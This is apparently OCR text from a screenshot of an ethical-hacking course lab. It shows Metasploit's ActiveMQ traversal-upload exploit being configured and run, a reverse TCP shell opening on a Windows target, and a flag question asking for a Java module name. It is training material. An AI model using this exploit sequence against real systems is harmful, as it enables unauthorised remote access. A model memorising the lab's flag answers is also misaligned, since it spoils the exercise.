 Chrome File Edit View History Bookmarks People Tab Window Help
2 100% Tue 3:40 PM Hard B
elizabethbiddlecome@instance-2: ~
ssh.cloud.google.com/projec
ATTACK TECHNIQUES FOR BE
H 310: Metasploit v. ActiveMQ
Google Cloud Platform
bowneconsultingcontent.com/pub/EH/proj/H310.htm
WmiPrvSE.exe
tasklist.exe
C:\Users\student\Down
tasklist /m java*
Image Name
java.exe
C:\Users\student\Down
msf5 exploit(windows/http/apache_activemq_traversal_upload) > set LHOST 192.168.100.1
LHOST => 192.168.100.1
msf5 exploit(windows/http/apache_activemq_traversal_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.1:4444
[*] Uploading payload...
[*] Payload sent. Attempting to execute the payload.
[+] Payload executed!
[*] Command shell session 3 opened (192.168.100.1:4444 -> 192.168.100.3:49906) at 2020-05-21
20:05:04 +0000
C:\Users\Administrator\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0>
H 301.1: Java Module (20 pts)
In the shell, execute this command:
tasklist /m java*
Find the Module name, which is covered by a green box in the image below. That's the flag.
C:\Users\Administrator\Downloads\apache-activemq-5.11.0-bin\apache-activemq-5.11.0
>tasklist /m java*
tasklist /m java*
Image Name PID Modules
========================= ======== ============================================
java.exe 2940
Posted 5-21-2020
Live
Ai
Ps